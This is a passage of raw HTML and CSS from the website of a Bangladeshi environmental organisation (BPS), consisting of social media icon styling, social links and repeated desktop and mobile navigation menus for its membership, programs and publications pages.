				<div class="elementor-widget-container">
			<style>/*! elementor - v3.18.0 - 04-12-2023 */
.elementor-widget-social-icons.elementor-grid-0 .elementor-widget-container,.elementor-widget-social-icons.elementor-grid-mobile-0 .elementor-widget-container,.elementor-widget-social-icons.elementor-grid-tablet-0 .elementor-widget-container{line-height:1;font-size:0}.elementor-widget-social-icons:not(.elementor-grid-0):not(.elementor-grid-tablet-0):not(.elementor-grid-mobile-0) .elementor-grid{display:inline-grid}.elementor-widget-social-icons .elementor-grid{grid-column-gap:var(--grid-column-gap,5px);grid-row-gap:var(--grid-row-gap,5px);grid-template-columns:var(--grid-template-columns);justify-content:var(--justify-content,center);justify-items:var(--justify-content,center)}.elementor-icon.elementor-social-icon{font-size:var(--icon-size,25px);line-height:var(--icon-size,25px);width:calc(var(--icon-size, 25px) + 2 * var(--icon-padding, .5em));height:calc(var(--icon-size, 25px) + 2 * var(--icon-padding, .5em))}.elementor-social-icon{--e-social-icon-icon-color:#fff;display:inline-flex;background-color:#69727d;align-items:center;justify-content:center;text-align:center;cursor:pointer}.elementor-social-icon i{color:var(--e-social-icon-icon-color)}.elementor-social-icon svg{fill:var(--e-social-icon-icon-color)}.elementor-social-icon:last-child{margin:0}.elementor-social-icon:hover{opacity:.9;color:#fff}.elementor-social-icon-android{background-color:#a4c639}.elementor-social-icon-apple{background-color:#999}.elementor-social-icon-behance{background-color:#1769ff}.elementor-social-icon-bitbucket{background-color:#205081}.elementor-social-icon-codepen{background-color:#000}.elementor-social-icon-delicious{background-color:#39f}.elementor-social-icon-deviantart{background-color:#05cc47}.elementor-social-icon-digg{background-color:#005be2}.elementor-social-icon-dribbble{background-color:#ea4c89}.elementor-social-icon-elementor{background-color:#d30c5c}.elementor-social-icon-envelope{background-color:#ea4335}.elementor-social-icon-facebook,.elementor-social-icon-facebook-f{background-color:#3b5998}.elementor-social-icon-flickr{background-color:#0063dc}.elementor-social-icon-foursquare{background-color:#2d5be3}.elementor-social-icon-free-code-camp,.elementor-social-icon-freecodecamp{background-color:#006400}.elementor-social-icon-github{background-color:#333}.elementor-social-icon-gitlab{background-color:#e24329}.elementor-social-icon-globe{background-color:#69727d}.elementor-social-icon-google-plus,.elementor-social-icon-google-plus-g{background-color:#dd4b39}.elementor-social-icon-houzz{background-color:#7ac142}.elementor-social-icon-instagram{background-color:#262626}.elementor-social-icon-jsfiddle{background-color:#487aa2}.elementor-social-icon-link{background-color:#818a91}.elementor-social-icon-linkedin,.elementor-social-icon-linkedin-in{background-color:#0077b5}.elementor-social-icon-medium{background-color:#00ab6b}.elementor-social-icon-meetup{background-color:#ec1c40}.elementor-social-icon-mixcloud{background-color:#273a4b}.elementor-social-icon-odnoklassniki{background-color:#f4731c}.elementor-social-icon-pinterest{background-color:#bd081c}.elementor-social-icon-product-hunt{background-color:#da552f}.elementor-social-icon-reddit{background-color:#ff4500}.elementor-social-icon-rss{background-color:#f26522}.elementor-social-icon-shopping-cart{background-color:#4caf50}.elementor-social-icon-skype{background-color:#00aff0}.elementor-social-icon-slideshare{background-color:#0077b5}.elementor-social-icon-snapchat{background-color:#fffc00}.elementor-social-icon-soundcloud{background-color:#f80}.elementor-social-icon-spotify{background-color:#2ebd59}.elementor-social-icon-stack-overflow{background-color:#fe7a15}.elementor-social-icon-steam{background-color:#00adee}.elementor-social-icon-stumbleupon{background-color:#eb4924}.elementor-social-icon-telegram{background-color:#2ca5e0}.elementor-social-icon-thumb-tack{background-color:#1aa1d8}.elementor-social-icon-tripadvisor{background-color:#589442}.elementor-social-icon-tumblr{background-color:#35465c}.elementor-social-icon-twitch{background-color:#6441a5}.elementor-social-icon-twitter{background-color:#1da1f2}.elementor-social-icon-viber{background-color:#665cac}.elementor-social-icon-vimeo{background-color:#1ab7ea}.elementor-social-icon-vk{background-color:#45668e}.elementor-social-icon-weibo{background-color:#dd2430}.elementor-social-icon-weixin{background-color:#31a918}.elementor-social-icon-whatsapp{background-color:#25d366}.elementor-social-icon-wordpress{background-color:#21759b}.elementor-social-icon-xing{background-color:#026466}.elementor-social-icon-yelp{background-color:#af0606}.elementor-social-icon-youtube{background-color:#cd201f}.elementor-social-icon-500px{background-color:#0099e5}.elementor-shape-rounded .elementor-icon.elementor-social-icon{border-radius:10%}.elementor-shape-circle .elementor-icon.elementor-social-icon{border-radius:50%}</style>		<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-6e71cc4" href="https://www.facebook.com/groups/784878618722067" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-repeater-item-f583bc2" href="https://www.linkedin.com/groups/14004963/" target="_blank">
						<span class="elementor-screen-only">Linkedin</span>
						<i class="fab fa-linkedin"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-57cf8de" href="https://www.youtube.com/channel/UCxEhUVwWWdBdTbx7XFHXZdQ" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i class="fab fa-youtube"></i>					</a>
				</span>
					</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<div class="elementor-element elementor-element-6835db8 elementor-nav-menu__align-right elementor-nav-menu--dropdown-mobile elementor-nav-menu--stretch elementor-nav-menu__text-align-center elementor-hidden-mobile elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="6835db8" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav migration_allowed="1" migrated="0" role="navigation" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-6835db8" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item current_page_item menu-item-home menu-item-53"><a href="https://www.poribeshbid.org.bd" aria-current="page" class="elementor-item elementor-item-active menu-link">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-54"><a href="https://www.poribeshbid.org.bd/about-us" class="elementor-item menu-link">About us<span role="presentation" class="dropdown-menu-toggle" ></span></a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2659"><a href="https://www.poribeshbid.org.bd/brief-history/" class="elementor-sub-item menu-link">Brief history</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2664"><a href="https://www.poribeshbid.org.bd/visionandmission/" class="elementor-sub-item menu-link">Vision and Mission</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2662"><a href="https://www.poribeshbid.org.bd/executive-committee/" class="elementor-sub-item menu-link">Executive Committee</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2660"><a href="https://www.poribeshbid.org.bd/advisory-panel/" class="elementor-sub-item menu-link">Advisory Panel</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2663"><a href="https://www.poribeshbid.org.bd/master-plan/" class="elementor-sub-item menu-link">Master Plan</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2661"><a href="https://www.poribeshbid.org.bd/election/" class="elementor-sub-item menu-link">Election<span role="presentation" class="dropdown-menu-toggle" ></span></a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-536"><a href="#" class="elementor-sub-item elementor-item-anchor menu-link">Election Commission</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-537"><a href="#" class="elementor-sub-item elementor-item-anchor menu-link">Election Schedule</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-538"><a href="#" class="elementor-sub-item elementor-item-anchor menu-link">Result of Election</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-539"><a href="#" class="elementor-sub-item elementor-item-anchor menu-link">List of Voters</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-540"><a href="#" class="elementor-sub-item elementor-item-anchor menu-link">Code of Conduct For Election</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-63"><a href="#" class="elementor-item elementor-item-anchor menu-link">Membership<span role="presentation" class="dropdown-menu-toggle" ></span></a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-66"><a href="https://www.poribeshbid.org.bd/membership-eligibility/" class="elementor-sub-item menu-link">Membership Eligibility</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-64"><a href="https://www.poribeshbid.org.bd/membership-form/" class="elementor-sub-item menu-link">Membership Form</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-543"><a href="https://www.poribeshbid.org.bd/membership-renewal/" class="elementor-sub-item menu-link">Membership Renewal</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3196"><a href="https://www.poribeshbid.org.bd/members-login" class="elementor-sub-item menu-link">Members</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-547"><a href="#" class="elementor-item elementor-item-anchor menu-link">Program<span role="presentation" class="dropdown-menu-toggle" ></span></a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-549"><a href="https://www.poribeshbid.org.bd/training-program/" class="elementor-sub-item menu-link">Training Program</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2245"><a href="https://www.poribeshbid.org.bd/mentorship/" class="elementor-sub-item menu-link">Mentorship<span role="presentation" class="dropdown-menu-toggle" ></span></a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2274"><a href="https://www.poribeshbid.org.bd/career-development/" class="elementor-sub-item menu-link">Career Development</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2273"><a href="https://www.poribeshbid.org.bd/higher-studies/" class="elementor-sub-item menu-link">Higher Studies</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-548"><a href="https://www.poribeshbid.org.bd/scholarships-awards/" class="elementor-sub-item menu-link">Scholarships &#038; Awards</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-550"><a href="https://www.poribeshbid.org.bd/environment-olympiad/" class="elementor-sub-item menu-link">Environment Olympiad</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-551"><a href="https://www.poribeshbid.org.bd/environmental-awareness/" class="elementor-sub-item menu-link">Environmental Awareness</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-552"><a href="https://www.poribeshbid.org.bd/seminar/" class="elementor-sub-item menu-link">Seminar</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-553"><a href="https://www.poribeshbid.org.bd/conference/" class="elementor-sub-item menu-link">Conference</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1627"><a href="https://www.poribeshbid.org.bd/annual-meeting/" class="elementor-sub-item menu-link">Annual meeting</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-560"><a href="https://www.poribeshbid.org.bd/upcoming-event/" class="elementor-sub-item menu-link">Upcoming Event</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3470"><a href="https://www.poribeshbid.org.bd/publications/" class="elementor-item menu-link">Publications<span role="presentation" class="dropdown-menu-toggle" ></span></a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-530"><a href="https://www.poribeshbid.org.bd/jobs-scholarships/" class="elementor-sub-item menu-link">Jobs &#038; Scholarships Bulletins<span role="presentation" class="dropdown-menu-toggle" ></span></a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2350"><a href="https://www.poribeshbid.org.bd/bps-job-bulletin/" class="elementor-sub-item menu-link">BPS Job Bulletin</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2351"><a href="https://www.poribeshbid.org.bd/bps-scholarships-bulletin/" class="elementor-sub-item menu-link">BPS Scholarships Bulletin</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2349"><a href="https://www.poribeshbid.org.bd/publications/bps-newsletter/" class="elementor-sub-item menu-link">BPS Newsletter</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-563"><a href="https://www.poribeshbid.org.bd/bps-magazine/" class="elementor-sub-item menu-link">BPS Magazine</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2377"><a href="https://www.poribeshbid.org.bd/annual-report/" class="elementor-sub-item menu-link">Annual Report</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2371"><a href="https://www.poribeshbid.org.bd/environmental-policies-and-laws/" class="elementor-sub-item menu-link">Environmental Policies and Laws</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2368"><a href="https://www.poribeshbid.org.bd/environmental-research-catalogue/" class="elementor-sub-item menu-link">Environmental Research Catalogue</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2367"><a href="https://www.poribeshbid.org.bd/environmental-data-catalogue/" class="elementor-sub-item menu-link">Environmental Data Catalogue</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-566"><a href="https://www.poribeshbid.org.bd/journal/" class="elementor-sub-item menu-link">Journal</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2376"><a href="https://www.poribeshbid.org.bd/conference-proceedings/" class="elementor-sub-item menu-link">Conference Proceedings</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-531"><a href="https://www.poribeshbid.org.bd/news/" class="elementor-item menu-link">News</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1441"><a href="https://www.poribeshbid.org.bd/notice/" class="elementor-item menu-link">Notice</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>			<span class="elementor-screen-only">Menu</span>
		</div>
			<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" role="navigation" aria-hidden="true">
				<ul id="menu-2-6835db8" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item current_page_item menu-item-home menu-item-53"><a href="https://www.poribeshbid.org.bd" aria-current="page" class="elementor-item elementor-item-active menu-link" tabindex="-1">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-54"><a href="https://www.poribeshbid.org.bd/about-us" class="elementor-item menu-link" tabindex="-1">About us<span role="presentation" class="dropdown-menu-toggle" ></span></a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2659"><a href="https://www.poribeshbid.org.bd/brief-history/" class="elementor-sub-item menu-link" tabindex="-1">Brief history</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2664"><a href="https://www.poribeshbid.org.bd/visionandmission/" class="elementor-sub-item menu-link" tabindex="-1">Vision and Mission</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2662"><a href="https://www.poribeshbid.org.bd/executive-committee/" class="elementor-sub-item menu-link" tabindex="-1">Executive Committee</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2660"><a href="https://www.poribeshbid.org.bd/advisory-panel/" class="elementor-sub-item menu-link" tabindex="-1">Advisory Panel</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2663"><a href="https://www.poribeshbid.org.bd/master-plan/" class="elementor-sub-item menu-link" tabindex="-1">Master Plan</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2661"><a href="https://www.poribeshbid.org.bd/election/" class="elementor-sub-item menu-link" tabindex="-1">Election<span role="presentation" class="dropdown-menu-toggle" ></span></a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-536"><a href="#" class="elementor-sub-item elementor-item-anchor menu-link" tabindex="-1">Election Commission</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-537"><a href="#" class="elementor-sub-item elementor-item-anchor menu-link" tabindex="-1">Election Schedule</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-538"><a href="#" class="elementor-sub-item elementor-item-anchor menu-link" tabindex="-1">Result of Election</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-539"><a href="#" class="elementor-sub-item elementor-item-anchor menu-link" tabindex="-1">List of Voters</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-540"><a href="#" class="elementor-sub-item elementor-item-anchor menu-link" tabindex="-1">Code of Conduct For Election</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-63"><a href="#" class="elementor-item elementor-item-anchor menu-link" tabindex="-1">Membership<span role="presentation" class="dropdown-menu-toggle" ></span></a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-66"><a href="https://www.poribeshbid.org.bd/membership-eligibility/" class="elementor-sub-item menu-link" tabindex="-1">Membership Eligibility</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-64"><a href="https://www.poribeshbid.org.bd/membership-form/" class="elementor-sub-item menu-link" tabindex="-1">Membership Form</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-543"><a href="https://www.poribeshbid.org.bd/membership-renewal/" class="elementor-sub-item menu-link" tabindex="-1">Membership Renewal</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3196"><a href="https://www.poribeshbid.org.bd/members-login" class="elementor-sub-item menu-link" tabindex="-1">Members</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-547"><a href="#" class="elementor-item elementor-item-anchor menu-link" tabindex="-1">Program<span role="presentation" class="dropdown-menu-toggle" ></span></a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-549"><a href="https://www.poribeshbid.org.bd/training-program/" class="elementor-sub-item menu-link" tabindex="-1">Training Program</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2245"><a href="https://www.poribeshbid.org.bd/mentorship/" class="elementor-sub-item menu-link" tabindex="-1">Mentorship<span role="presentation" class="dropdown-menu-toggle" ></span></a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2274"><a href="https://www.poribeshbid.org.bd/career-development/" class="elementor-sub-item menu-link" tabindex="-1">Career Development</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2273"><a href="https://www.poribeshbid.org.bd/higher-studies/" class="elementor-sub-item menu-link" tabindex="-1">Higher Studies</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-548"><a href="https://www.poribeshbid.org.bd/scholarships-awards/" class="elementor-sub-item menu-link" tabindex="-1">Scholarships &#038; Awards</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-550"><a href="https://www.poribeshbid.org.bd/environment-olympiad/" class="elementor-sub-item menu-link" tabindex="-1">Environment Olympiad</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-551"><a href="https://www.poribeshbid.org.bd/environmental-awareness/" class="elementor-sub-item menu-link" tabindex="-1">Environmental Awareness</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-552"><a href="https://www.poribeshbid.org.bd/seminar/" class="elementor-sub-item menu-link" tabindex="-1">Seminar</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-553"><a href="https://www.poribeshbid.org.bd/conference/" class="elementor-sub-item menu-link" tabindex="-1">Conference</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1627"><a href="https://www.poribeshbid.org.bd/annual-meeting/" class="elementor-sub-item menu-link" tabindex="-1">Annual meeting</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-560"><a href="https://www.poribeshbid.org.bd/upcoming-event/" class="elementor-sub-item menu-link" tabindex="-1">Upcoming Event</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3470"><a href="https://www.poribeshbid.org.bd/publications/" class="elementor-item menu-link" tabindex="-1">Publications<span role="presentation" class="dropdown-menu-toggle" ></span></a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-530"><a href="https://www.poribeshbid.org.bd/jobs-scholarships/" class="elementor-sub-item menu-link" tabindex="-1">Jobs &#038; Scholarships Bulletins<span role="presentation" class="dropdown-menu-toggle" ></span></a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2350"><a href="https://www.poribeshbid.org.bd/bps-job-bulletin/" class="elementor-sub-item menu-link" tabindex="-1">BPS Job Bulletin</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2351"><a href="https://www.poribeshbid.org.bd/bps-scholarships-bulletin/" class="elementor-sub-item menu-link" tabindex="-1">BPS Scholarships Bulletin</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2349"><a href="https://www.poribeshbid.org.bd/publications/bps-newsletter/" class="elementor-sub-item menu-link" tabindex="-1">BPS Newsletter</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-563"><a href="https://www.poribeshbid.org.bd/bps-magazine/" class="elementor-sub-item menu-link" tabindex="-1">BPS Magazine</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2377"><a href="https://www.poribeshbid.org.bd/annual-report/" class="elementor-sub-item menu-link" tabindex="-1">Annual Report</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2371"><a href="https://www.poribeshbid.org.bd/environmental-policies-and-laws/" class="elementor-sub-item menu-link" tabindex="-1">Environmental Policies and Laws</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2368"><a href="https://www.poribeshbid.org.bd/environmental-research-catalogue/" class="elementor-sub-item menu-link" tabindex="-1">Environmental Research Catalogue</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2367"><a href="https://www.poribeshbid.org.bd/environmental-data-catalogue/" class="elementor-sub-item menu-link" tabindex="-1">Environmental Data Catalogue</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-566"><a href="https://www.poribeshbid.org.bd/journal/" class="elementor-sub-item menu-link" tabindex="-1">Journal</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2376"><a href="https://www.poribeshbid.org.bd/conference-proceedings/" class="elementor-sub-item menu-link" tabindex="-1">Conference Proceedings</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-531"><a href="https://www.poribeshbid.org.bd/news/" class="elementor-item menu-link" tabindex="-1">News</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1441"><a href="https://www.poribeshbid.org.bd/notice/" class="elementor-item menu-link" tabindex="-1">Notice</a></li>
</ul>			</nav>
				</div>
				</div>
				<div class="elementor-element elementor-element-c188672 elementor-nav-menu__align-right elementor-nav-menu--dropdown-mobile elementor-nav-menu--stretch elementor-nav-menu__text-align-center elementor-absolute elementor-hidden-desktop elementor-hidden-tablet elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="c188672" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;_position&quot;:&quot;absolute&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav migration_allowed="1" migrated="0" role="navigation" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-c188672" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item current_page_item menu-item-home menu-item-53"><a href="https://www.poribeshbid.org.bd" aria-current="page" class="elementor-item elementor-item-active menu-link">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-54"><a href="https://www.poribeshbid.org.bd/about-us" class="elementor-item menu-link">About us<span role="presentation" class="dropdown-menu-toggle" ></span></a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2659"><a href="https://www.poribeshbid.org.bd/brief-history/" class="elementor-sub-item menu-link">Brief history</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2664"><a href="https://www.poribeshbid.org.bd/visionandmission/" class="elementor-sub-item menu-link">Vision and Mission</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2662"><a href="https://www.poribeshbid.org.bd/executive-committee/" class="elementor-sub-item menu-link">Executive Committee</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2660"><a href="https://www.poribeshbid.org.bd/advisory-panel/" class="elementor-sub-item menu-link">Advisory Panel</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2663"><a href="https://www.poribeshbid.org.bd/master-plan/" class="elementor-sub-item menu-link">Master Plan</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2661"><a href="https://www.poribeshbid.org.bd/election/" class="elementor-sub-item menu-link">Election<span role="presentation" class="dropdown-menu-toggle" ></span></a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-536"><a href="#" class="elementor-sub-item elementor-item-anchor menu-link">Election Commission</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-537"><a href="#" class="elementor-sub-item elementor-item-anchor menu-link">Election Schedule</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-538"><a href="#" class="elementor-sub-item elementor-item-anchor menu-link">Result of Election</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-539"><a href="#" class="elementor-sub-item elementor-item-anchor menu-link">List of Voters</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-540"><a href="#" class="elementor-sub-item elementor-item-anchor menu-link">Code of Conduct For Election</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-63"><a href="#" class="elementor-item elementor-item-anchor menu-link">Membership<span role="presentation" class="dropdown-menu-toggle" ></span></a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-66"><a href="https://www.poribeshbid.org.bd/membership-eligibility/" class="elementor-sub-item menu-link">Membership Eligibility</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-64"><a href="https://www.poribeshbid.org.bd/membership-form/" class="elementor-sub-item menu-link">Membership Form</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-543"><a href="https://www.poribeshbid.org.bd/membership-renewal/" class="elementor-sub-item menu-link">Membership Renewal</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3196"><a href="https://www.poribeshbid.org.bd/members-login" class="elementor-sub-item menu-link">Members</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-547"><a href="#" class="elementor-item elementor-item-anchor menu-link">Program<span role="presentation" class="dropdown-menu-toggle" ></span></a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-549"><a href="https://www.poribeshbid.org.bd/training-program/" class="elementor-sub-item menu-link">Training Program</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2245"><a href="https://www.poribeshbid.org.bd/mentorship/" class="elementor-sub-item menu-link">Mentorship<span role="presentation" class="dropdown-menu-toggle" ></span></a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
